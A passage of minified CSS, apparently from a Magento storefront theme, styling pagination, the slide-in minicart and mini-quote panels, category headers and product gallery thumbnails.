.modes .modes-mode span:not(.at-icon-wrapper):before{border-top-color:#000;left:calc(50% - 7px);bottom:0;-webkit-transform:translateY(90%);-moz-transform:translateY(90%);-ms-transform:translateY(90%);transform:translateY(90%)}.toolbar .modes .modes-mode:hover span:not(.at-icon-wrapper){-webkit-transform:translateY(calc(-100% - 10px)) translateX(50%);-moz-transform:translateY(calc(-100% - 10px)) translateX(50%);-ms-transform:translateY(calc(-100% - 10px)) translateX(50%);transform:translateY(calc(-100% - 10px)) translateX(50%)}.toolbar:last-of-type .grid-mode-show-type-products{display:none}@media only screen and (max-width:575px){.grid-mode-show-type-products .grid-mode-3{display:none}}@media only screen and (max-width:991px){.grid-mode-show-type-products .grid-mode-4{display:none}}@media only screen and (max-width:1500px){.grid-mode-show-type-products .grid-mode-5{display:none}}.products-grid .category_page_grid_2 .product-item{width:50% !important}.sidebar-additional .block-wishlist .product-item .product-item-details{min-height:1px !important}.sidebar-additional .block-wishlist .product-item .product-item-name>a,.sidebar-additional .block-wishlist .product-item .product.name>a{font-weight:var(--text-weight, var(--font-weight__regular, 400))}.sidebar-additional .block-wishlist .product-item .button_quickview{display:none}.sidebar .block-reorder{display:none}.pages .items{display:inline-flex}.pages .items .item{margin-right:1rem;vertical-align:middle}.pages .items .item a,.pages .items .item strong{padding:0;width:4rem;height:4rem;border-radius:50%;margin:0;display:inline-flex;align-items:center;justify-content:center;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);line-height:1}.pages .items .item a:active,.pages .items .item strong:active{box-shadow:none}.pages .items .item.current strong{-webkit-box-shadow:0 0 0 .2rem var(--theme__color__primary, #56cfe1);-moz-box-shadow:0 0 0 .2rem var(--theme__color__primary, #56cfe1);-ms-box-shadow:0 0 0 .2rem var(--theme__color__primary, #56cfe1);box-shadow:0 0 0 .2rem var(--theme__color__primary, #56cfe1)}.pages .action.previous{margin-right:0}.minicart-wrapper .subtitle.empty,.miniquote-wrapper .subtitle.empty{font-size:1.8rem;color:var(--heading__color__base, #000);padding:0}.minicart-wrapper .subtitle.empty:before,.miniquote-wrapper .subtitle.empty:before{content:"";display:block;background:url(../images/empty-cart.png) no-repeat center;width:24rem;height:21rem;background-size:contain;margin:auto;margin-bottom:2rem}.minicart-wrapper .product-image-container,.miniquote-wrapper .product-image-container{max-width:80px;margin-right:15px;border:1px solid var(--border-color__base, #eee)}@media only screen and (min-width:992px){.minicart-wrapper .product-image-container,.miniquote-wrapper .product-image-container{max-width:104px}}.minicart-wrapper .action.close,.miniquote-wrapper .action.close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);width:4rem;height:4rem;border-radius:50%;box-shadow:0 4px 10px rgba(0,0,0,0.17);background:#fff;display:inline-flex;align-items:center;justify-content:center;position:absolute;top:0 !important;right:0 !important;-webkit-transform:translate(50%, -50%);-moz-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);transform:translate(50%, -50%)}.minicart-wrapper .action.close:before,.miniquote-wrapper .action.close:before{display:none}.minicart-wrapper .action.close:focus,.miniquote-wrapper .action.close:focus,.minicart-wrapper .action.close:active,.miniquote-wrapper .action.close:active{background:none;border:none}.minicart-wrapper .action.close:hover,.miniquote-wrapper .action.close:hover{background:none;border:none}.minicart-wrapper .action.close.disabled,.miniquote-wrapper .action.close.disabled,.minicart-wrapper .action.close[disabled],.miniquote-wrapper .action.close[disabled],fieldset[disabled] .minicart-wrapper .action.close,fieldset[disabled] .miniquote-wrapper .action.close{pointer-events:none;opacity:.5}.minicart-wrapper .action.close:after,.miniquote-wrapper .action.close:after{content:"\f00d";font-family:Font Awesome\ 5 Pro;font-size:24px;line-height:1;color:var(--heading__color__base, #000);font-weight:300;text-align:center;display:inline-block;display:inline-flex;align-items:center;justify-content:center;-webkit-font-smoothing:antialiased;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.minicart-wrapper .action.close:hover,.miniquote-wrapper .action.close:hover,.minicart-wrapper .action.close:focus,.miniquote-wrapper .action.close:focus,.minicart-wrapper .action.close:active,.miniquote-wrapper .action.close:active{background-color:var(--button__hover__background)}.minicart-wrapper .action.close:hover:after,.miniquote-wrapper .action.close:hover:after,.minicart-wrapper .action.close:focus:after,.miniquote-wrapper .action.close:focus:after,.minicart-wrapper .action.close:active:after,.miniquote-wrapper .action.close:active:after{color:var(--button__hover__color)}.minicart-wrapper .button-close-cart,.miniquote-wrapper .button-close-cart{text-align:center}.minicart-wrapper .button-close-cart button,.miniquote-wrapper .button-close-cart button,.minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action,.miniquote-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action,.minicart-wrapper .button-close-cart .action-gift,.miniquote-wrapper .button-close-cart .action-gift{background-image:none;background:var(--button-primary__background);border:1px solid var(--button-primary__background);color:var(--button-primary__color);cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;font-size:var(--button__font-size, 1.6rem)}.minicart-wrapper .button-close-cart button:focus,.miniquote-wrapper .button-close-cart button:focus,.minicart-wrapper .button-close-cart button:active,.miniquote-wrapper .button-close-cart button:active,.minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action:focus,.miniquote-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action:focus,.minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action:active,.miniquote-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action:active,.minicart-wrapper .button-close-cart .action-gift:focus,.miniquote-wrapper .button-close-cart .action-gift:focus,.minicart-wrapper .button-close-cart .action-gift:active,.miniquote-wrapper .button-close-cart .action-gift:active{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__color)}.minicart-wrapper .button-close-cart button:hover,.miniquote-wrapper .button-close-cart button:hover,.minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action:hover,.miniquote-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action:hover,.minicart-wrapper .button-close-cart .action-gift:hover,.miniquote-wrapper .button-close-cart .action-gift:hover{background:var(--button-primary__hover__background);border:1px solid var(--button-primary__hover__background);color:var(--button-primary__hover__color)}.minicart-wrapper .button-close-cart button.disabled,.miniquote-wrapper .button-close-cart button.disabled,.minicart-wrapper .button-close-cart button[disabled],.miniquote-wrapper .button-close-cart button[disabled],fieldset[disabled] .minicart-wrapper .button-close-cart button,fieldset[disabled] .miniquote-wrapper .button-close-cart button,.minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action.disabled,.miniquote-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action.disabled,.minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action[disabled],.miniquote-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .minicart-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action,fieldset[disabled] .miniquote-wrapper .button-close-cart .cart.table-wrapper .actions-toolbar>.action,.minicart-wrapper .button-close-cart .action-gift.disabled,.miniquote-wrapper .button-close-cart .action-gift.disabled,.minicart-wrapper .button-close-cart .action-gift[disabled],.miniquote-wrapper .button-close-cart .action-gift[disabled],fieldset[disabled] .minicart-wrapper .button-close-cart .action-gift,fieldset[disabled] .miniquote-wrapper .button-close-cart .action-gift{opacity:.5;cursor:default;pointer-events:none}.minicart-wrapper .block-minicart,.miniquote-wrapper .block-minicart,.minicart-wrapper .mprfq-block-miniquote,.miniquote-wrapper .mprfq-block-miniquote{-webkit-box-shadow:2px 3px 6px rgba(0,0,0,0.2);-moz-box-shadow:2px 3px 6px rgba(0,0,0,0.2);-ms-box-shadow:2px 3px 6px rgba(0,0,0,0.2);box-shadow:2px 3px 6px rgba(0,0,0,0.2);border:0;margin:0}.minicart-wrapper .block-minicart .subtitle,.miniquote-wrapper .block-minicart .subtitle,.minicart-wrapper .mprfq-block-miniquote .subtitle,.miniquote-wrapper .mprfq-block-miniquote .subtitle{display:none}.minicart-wrapper .minicart-items-wrapper,.miniquote-wrapper .minicart-items-wrapper{border:0}.minicart-wrapper .minicart-items-wrapper .product-item,.miniquote-wrapper .minicart-items-wrapper .product-item{border-top:0}.minicart-wrapper .minicart-items-wrapper .product-item .product,.miniquote-wrapper .minicart-items-wrapper .product-item .product{position:relative}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details,.miniquote-wrapper .minicart-items-wrapper .product-item .product .product-item-details{padding-right:2rem;text-align:left}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing,.miniquote-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;position:relative;flex-direction:column;margin-top:0.5rem}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .price-excluding-tax,.miniquote-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .price-excluding-tax{margin:0}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .qty,.miniquote-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .qty{margin-top:8px;position:relative}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .qty .label,.miniquote-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .qty .label{display:none}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .qty .update-cart-item,.miniquote-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .qty .update-cart-item{vertical-align:middle;color:var(--text__color, #666);position:absolute;right:0;bottom:0;top:0;margin-top:8px;padding-top:5px;padding-bottom:5px;-webkit-transform:translateX(120%);-moz-transform:translateX(120%);-ms-transform:translateX(120%);transform:translateX(120%);font-size:1.3rem}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .qty .update-cart-item:hover,.miniquote-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .qty .update-cart-item:hover,.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .qty .update-cart-item:focus,.miniquote-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .qty .update-cart-item:focus{color:#ffffff}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .qty input,.miniquote-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product-item-pricing .qty input{height:auto;width:38px;border:0;padding:0}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .actions,.miniquote-wrapper .minicart-items-wrapper .product-item .product .product-item-details .actions{position:absolute;top:1.5rem;right:-7px;margin:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column-reverse;justify-content:flex-end;align-items:center}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .actions .action.edit,.miniquote-wrapper .minicart-items-wrapper .product-item .product .product-item-details .actions .action.edit{display:none}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .actions .action.edit:before,.miniquote-wrapper .minicart-items-wrapper .product-item .product .product-item-details .actions .action.edit:before{font-size:2rem}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .actions .action.delete:before,.miniquote-wrapper .minicart-items-wrapper .product-item .product .product-item-details .actions .action.delete:before{content:'\e616'}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product.options .toggle,.miniquote-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product.options .toggle{display:none !important}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product.options .content,.miniquote-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product.options .content{display:block !important}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product.options.list,.miniquote-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product.options.list{display:grid;grid-template-columns:33% 60%;margin-bottom:0;margin-top:0.3rem;font-size:1.4rem;line-height:1}@media only screen and (min-width:992px){.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product.options.list,.miniquote-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product.options.list{grid-template-columns:24% 70%}}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product.options.list .label,.miniquote-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product.options.list .label{color:var(--heading__color__base, #000);font-weight:var(--headings__font-weight-secondary)}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product.options.list .label:after,.miniquote-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product.options.list .label:after{content:":";padding-left:2px}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product.options.list dd,.miniquote-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product.options.list dd{margin-bottom:8px}.minicart-wrapper .block-minicart:before,.miniquote-wrapper .block-minicart:before,.minicart-wrapper .mprfq-block-miniquote:before,.miniquote-wrapper .mprfq-block-miniquote:before,.minicart-wrapper .block-minicart:after,.miniquote-wrapper .block-minicart:after,.minicart-wrapper .mprfq-block-miniquote:after,.miniquote-wrapper .mprfq-block-miniquote:after{display:none}.minicart-wrapper .block-content .items-total,.miniquote-wrapper .block-content .items-total{display:none}.minicart-wrapper .block-content .subtotal,.miniquote-wrapper .block-content .subtotal{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;font-family:var(--heading__font-family__base, false);margin-left:0;margin-right:0;border-top:1px solid var(--border-color__base, #eee);padding-top:2rem}.minicart-wrapper .block-content .subtotal .label,.miniquote-wrapper .block-content .subtotal .label{color:var(--heading__color__base, #000)}.minicart-wrapper .block-content .subtotal .price-container,.miniquote-wrapper .block-content .subtotal .price-container{color:var(--heading__color__base, #000)}.minicart-wrapper .block-content .actions button,.miniquote-wrapper .block-content .actions button,.minicart-wrapper .block-content .actions .btn,.miniquote-wrapper .block-content .actions .btn,.minicart-wrapper .block-content .actions .cart.table-wrapper .actions-toolbar>.action,.miniquote-wrapper .block-content .actions .cart.table-wrapper .actions-toolbar>.action,.minicart-wrapper .block-content .actions .action-gift,.miniquote-wrapper .block-content .actions .action-gift{width:100%;padding-left:1.5rem !important;padding-right:1.5rem !important}.minicart-wrapper .block-content .actions .secondary,.miniquote-wrapper .block-content .actions .secondary{margin-right:0;margin-left:0}.minicart-wrapper .block-content .actions .secondary .action.viewcart:not(:hover),.miniquote-wrapper .block-content .actions .secondary .action.viewcart:not(:hover){background:var(--button-secondary-bg, #f6f6f6);color:var(--heading__color__base, #000)}.minicart-wrapper .block-content .actions .secondary .action.viewcart:hover,.miniquote-wrapper .block-content .actions .secondary .action.viewcart:hover{color:var(--button__hover__color)}.minicart-wrapper .loading-mask,.miniquote-wrapper .loading-mask{display:none}.minicart-wrapper .loading-mask .loader,.miniquote-wrapper .loading-mask .loader{width:15px;height:15px;border-width:2px}.fixed-minicart .minicart-wrapper:after,.fixed-minicart .miniquote-wrapper:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,0.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.svg'),pointer}.fixed-minicart .minicart-wrapper .ui-widget-content,.fixed-minicart .miniquote-wrapper .ui-widget-content{display:block !important}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart,.fixed-minicart .miniquote-wrapper .ui-widget-content .block-minicart,.fixed-minicart .minicart-wrapper .ui-widget-content .mprfq-block-miniquote,.fixed-minicart .miniquote-wrapper .ui-widget-content .mprfq-block-miniquote{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;right:0;min-width:unset;margin:0;background-color:#fff;-webkit-transform:translate3d(104%, 0, 0);-moz-transform:translate3d(104%, 0, 0);-ms-transform:translate3d(104%, 0, 0);transform:translate3d(104%, 0, 0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);z-index:500;width:85%;max-width:450px;padding:0}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart .block-title,.fixed-minicart .miniquote-wrapper .ui-widget-content .block-minicart .block-title,.fixed-minicart .minicart-wrapper .ui-widget-content .mprfq-block-miniquote .block-title,.fixed-minicart .miniquote-wrapper .ui-widget-content .mprfq-block-miniquote .block-title{display:block;padding:2.4rem 2.4rem .5rem;margin-bottom:0}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart .block-title .text,.fixed-minicart .miniquote-wrapper .ui-widget-content .block-minicart .block-title .text,.fixed-minicart .minicart-wrapper .ui-widget-content .mprfq-block-miniquote .block-title .text,.fixed-minicart .miniquote-wrapper .ui-widget-content .mprfq-block-miniquote .block-title .text{font-size:2.4rem;font-weight:var(--headings__font-weight-secondary)}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart .block-title .qty,.fixed-minicart .miniquote-wrapper .ui-widget-content .block-minicart .block-title .qty,.fixed-minicart .minicart-wrapper .ui-widget-content .mprfq-block-miniquote .block-title .qty,.fixed-minicart .miniquote-wrapper .ui-widget-content .mprfq-block-miniquote .block-title .qty{display:none}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart .scd__countdown,.fixed-minicart .miniquote-wrapper .ui-widget-content .block-minicart .scd__countdown,.fixed-minicart .minicart-wrapper .ui-widget-content .mprfq-block-miniquote .scd__countdown,.fixed-minicart .miniquote-wrapper .ui-widget-content .mprfq-block-miniquote .scd__countdown{padding:0 2.4rem}.fixed-minicart .minicart-wrapper #minicart-content-wrapper,.fixed-minicart .miniquote-wrapper #minicart-content-wrapper,.fixed-minicart .minicart-wrapper #mprfq-miniquote-content-wrapper,.fixed-minicart .miniquote-wrapper #mprfq-miniquote-content-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column;height:100%;flex-wrap:nowrap}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .block-content,.fixed-minicart .miniquote-wrapper #minicart-content-wrapper .block-content,.fixed-minicart .minicart-wrapper #mprfq-miniquote-content-wrapper .block-content,.fixed-minicart .miniquote-wrapper #mprfq-miniquote-content-wrapper .block-content{padding:1rem 2.4rem 1.5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column;flex-wrap:nowrap;flex:1 1 auto;justify-content:space-between}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .block-content .action.close,.fixed-minicart .miniquote-wrapper #minicart-content-wrapper .block-content .action.close,.fixed-minicart .minicart-wrapper #mprfq-miniquote-content-wrapper .block-content .action.close,.fixed-minicart .miniquote-wrapper #mprfq-miniquote-content-wrapper .block-content .action.close{top:8px !important;right:8px !important;transform:none;box-shadow:none;background:transparent}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .block-content .action.close:hover:after,.fixed-minicart .miniquote-wrapper #minicart-content-wrapper .block-content .action.close:hover:after,.fixed-minicart .minicart-wrapper #mprfq-miniquote-content-wrapper .block-content .action.close:hover:after,.fixed-minicart .miniquote-wrapper #mprfq-miniquote-content-wrapper .block-content .action.close:hover:after,.fixed-minicart .minicart-wrapper #minicart-content-wrapper .block-content .action.close:focus:after,.fixed-minicart .miniquote-wrapper #minicart-content-wrapper .block-content .action.close:focus:after,.fixed-minicart .minicart-wrapper #mprfq-miniquote-content-wrapper .block-content .action.close:focus:after,.fixed-minicart .miniquote-wrapper #mprfq-miniquote-content-wrapper .block-content .action.close:focus:after,.fixed-minicart .minicart-wrapper #minicart-content-wrapper .block-content .action.close:active:after,.fixed-minicart .miniquote-wrapper #minicart-content-wrapper .block-content .action.close:active:after,.fixed-minicart .minicart-wrapper #mprfq-miniquote-content-wrapper .block-content .action.close:active:after,.fixed-minicart .miniquote-wrapper #mprfq-miniquote-content-wrapper .block-content .action.close:active:after{color:var(--heading__color__base, #000)}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .block-content .action.close>span,.fixed-minicart .miniquote-wrapper #minicart-content-wrapper .block-content .action.close>span,.fixed-minicart .minicart-wrapper #mprfq-miniquote-content-wrapper .block-content .action.close>span,.fixed-minicart .miniquote-wrapper #mprfq-miniquote-content-wrapper .block-content .action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .block-content>.actions,.fixed-minicart .miniquote-wrapper #minicart-content-wrapper .block-content>.actions,.fixed-minicart .minicart-wrapper #mprfq-miniquote-content-wrapper .block-content>.actions,.fixed-minicart .miniquote-wrapper #mprfq-miniquote-content-wrapper .block-content>.actions{margin:0;text-align:center}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .block-content>.actions>.primary,.fixed-minicart .miniquote-wrapper #minicart-content-wrapper .block-content>.actions>.primary,.fixed-minicart .minicart-wrapper #mprfq-miniquote-content-wrapper .block-content>.actions>.primary,.fixed-minicart .miniquote-wrapper #mprfq-miniquote-content-wrapper .block-content>.actions>.primary{margin:0}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .block-content>.actions>.primary .action.primary,.fixed-minicart .miniquote-wrapper #minicart-content-wrapper .block-content>.actions>.primary .action.primary,.fixed-minicart .minicart-wrapper #mprfq-miniquote-content-wrapper .block-content>.actions>.primary .action.primary,.fixed-minicart .miniquote-wrapper #mprfq-miniquote-content-wrapper .block-content>.actions>.primary .action.primary{margin-top:1.5rem;margin-bottom:0}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .block-content>.actions .secondary .action,.fixed-minicart .miniquote-wrapper #minicart-content-wrapper .block-content>.actions .secondary .action,.fixed-minicart .minicart-wrapper #mprfq-miniquote-content-wrapper .block-content>.actions .secondary .action,.fixed-minicart .miniquote-wrapper #mprfq-miniquote-content-wrapper .block-content>.actions .secondary .action{border:0}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .minicart-items-wrapper,.fixed-minicart .miniquote-wrapper #minicart-content-wrapper .minicart-items-wrapper,.fixed-minicart .minicart-wrapper #mprfq-miniquote-content-wrapper .minicart-items-wrapper,.fixed-minicart .miniquote-wrapper #mprfq-miniquote-content-wrapper .minicart-items-wrapper{margin:0;padding-left:0;padding-right:20px;margin-right:-2rem;flex:1 1 auto;overflow:hidden;position:relative;height:100% !important}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .minicart-items,.fixed-minicart .miniquote-wrapper #minicart-content-wrapper .minicart-items,.fixed-minicart .minicart-wrapper #mprfq-miniquote-content-wrapper .minicart-items,.fixed-minicart .miniquote-wrapper #mprfq-miniquote-content-wrapper .minicart-items{position:absolute;top:10px;left:0;right:0;bottom:0;overflow-y:auto;overflow-x:hidden}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .product-item,.fixed-minicart .miniquote-wrapper #minicart-content-wrapper .product-item,.fixed-minicart .minicart-wrapper #mprfq-miniquote-content-wrapper .product-item,.fixed-minicart .miniquote-wrapper #mprfq-miniquote-content-wrapper .product-item{padding:0;margin-bottom:2rem;margin-right:1.5rem;cursor:initial}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .product-item .product .product-item-details .product-item-name,.fixed-minicart .miniquote-wrapper #minicart-content-wrapper .product-item .product .product-item-details .product-item-name,.fixed-minicart .minicart-wrapper #mprfq-miniquote-content-wrapper .product-item .product .product-item-details .product-item-name,.fixed-minicart .miniquote-wrapper #mprfq-miniquote-content-wrapper .product-item .product .product-item-details .product-item-name{font-weight:var(--headings__font-weight-secondary);margin-bottom:8px}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .product-item .product .product-item-details .product-item-pricing .minicart-price,.fixed-minicart .miniquote-wrapper #minicart-content-wrapper .product-item .product .product-item-details .product-item-pricing .minicart-price,.fixed-minicart .minicart-wrapper #mprfq-miniquote-content-wrapper .product-item .product .product-item-details .product-item-pricing .minicart-price,.fixed-minicart .miniquote-wrapper #mprfq-miniquote-content-wrapper .product-item .product .product-item-details .product-item-pricing .minicart-price{font-weight:var(--text-weight, var(--font-weight__regular, 400))}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .product-item .product .product-item-details .product-item-pricing .minicart-price .price,.fixed-minicart .miniquote-wrapper #minicart-content-wrapper .product-item .product .product-item-details .product-item-pricing .minicart-price .price,.fixed-minicart .minicart-wrapper #mprfq-miniquote-content-wrapper .product-item .product .product-item-details .product-item-pricing .minicart-price .price,.fixed-minicart .miniquote-wrapper #mprfq-miniquote-content-wrapper .product-item .product .product-item-details .product-item-pricing .minicart-price .price{font-weight:var(--text-weight, var(--font-weight__regular, 400));font-size:16px}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .product-item .product .product-item-details .actions,.fixed-minicart .miniquote-wrapper #minicart-content-wrapper .product-item .product .product-item-details .actions,.fixed-minicart .minicart-wrapper #mprfq-miniquote-content-wrapper .product-item .product .product-item-details .actions,.fixed-minicart .miniquote-wrapper #mprfq-miniquote-content-wrapper .product-item .product .product-item-details .actions{top:-3px}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .product-item .product .product-item-details .actions .action.delete:before,.fixed-minicart .miniquote-wrapper #minicart-content-wrapper .product-item .product .product-item-details .actions .action.delete:before,.fixed-minicart .minicart-wrapper #mprfq-miniquote-content-wrapper .product-item .product .product-item-details .actions .action.delete:before,.fixed-minicart .miniquote-wrapper #mprfq-miniquote-content-wrapper .product-item .product .product-item-details .actions .action.delete:before{font-size:2.6rem}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .product-item .product .product-item-details .actions .action.delete:before,.fixed-minicart .miniquote-wrapper #minicart-content-wrapper .product-item .product .product-item-details .actions .action.delete:before,.fixed-minicart .minicart-wrapper #mprfq-miniquote-content-wrapper .product-item .product .product-item-details .actions .action.delete:before,.fixed-minicart .miniquote-wrapper #mprfq-miniquote-content-wrapper .product-item .product .product-item-details .actions .action.delete:before,.fixed-minicart .minicart-wrapper #minicart-content-wrapper .product-item .product .product-item-details .actions .action.edit:before,.fixed-minicart .miniquote-wrapper #minicart-content-wrapper .product-item .product .product-item-details .actions .action.edit:before,.fixed-minicart .minicart-wrapper #mprfq-miniquote-content-wrapper .product-item .product .product-item-details .actions .action.edit:before,.fixed-minicart .miniquote-wrapper #mprfq-miniquote-content-wrapper .product-item .product .product-item-details .actions .action.edit:before{line-height:1;color:#999}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .product-item:last-child,.fixed-minicart .miniquote-wrapper #minicart-content-wrapper .product-item:last-child,.fixed-minicart .minicart-wrapper #mprfq-miniquote-content-wrapper .product-item:last-child,.fixed-minicart .miniquote-wrapper #mprfq-miniquote-content-wrapper .product-item:last-child{margin-bottom:0;border-bottom:0}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .subtotal,.fixed-minicart .miniquote-wrapper #minicart-content-wrapper .subtotal,.fixed-minicart .minicart-wrapper #mprfq-miniquote-content-wrapper .subtotal,.fixed-minicart .miniquote-wrapper #mprfq-miniquote-content-wrapper .subtotal{margin-top:auto;margin-bottom:2rem}.fixed-minicart .minicart-wrapper.active:after,.fixed-minicart .miniquote-wrapper.active:after{opacity:1;pointer-events:initial}.fixed-minicart .minicart-wrapper.active .block-minicart,.fixed-minicart .miniquote-wrapper.active .block-minicart,.fixed-minicart .minicart-wrapper.active .mprfq-block-miniquote,.fixed-minicart .miniquote-wrapper.active .mprfq-block-miniquote{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.ajax-loading .minicart-wrapper .loading-mask,.ajax-loading .miniquote-wrapper .loading-mask{display:flex}.category-info .page-title-wrapper{margin-bottom:0}.category-info .category-description{margin-bottom:0}.category-info.background-image{position:relative;padding:50px 0;text-align:center;background-attachment:fixed;background-repeat:repeat}.category-info.background-image:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none}.category-info.background-image .category-view-info{position:relative;z-index:1}.category-info.background-image .page-title-wrapper .page-title{font-size:var(--page_title-size);font-weight:var(--heading__font-weight__base, 600);color:#fff;margin-bottom:5px}.category-info.background-image .category-description{color:#ededed}.page-layout-category-full-width .category-view .page-main{max-width:unset;padding:0}.page-layout-category-full-width .category-view .category-view-info{max-width:var(--layout__max-width, 1440px);padding:15px;margin:auto}.search.results>.block{display:none}.search.results>.block .item{padding-left:1rem}.fotorama__nav__frame:not(.fotorama__nav__frame--dot){cursor:pointer}.fotorama__nav__frame:not(.fotorama__nav__frame--dot) img{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.fotorama__nav__frame:not(.fotorama__nav__frame--dot):hover{opacity:1}.fotorama__nav__frame:not(.fotorama__nav__frame--dot):hover img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.fotorama__active .fotorama__dot{border-color:#222222 !important}.products-grid .product-items .product-item-info .actions-primary .stock.unavailable{pointer-events:none}.products-grid .product-items .product-item-info .actions-primary .stock.unavailable span{display:none}.products-grid 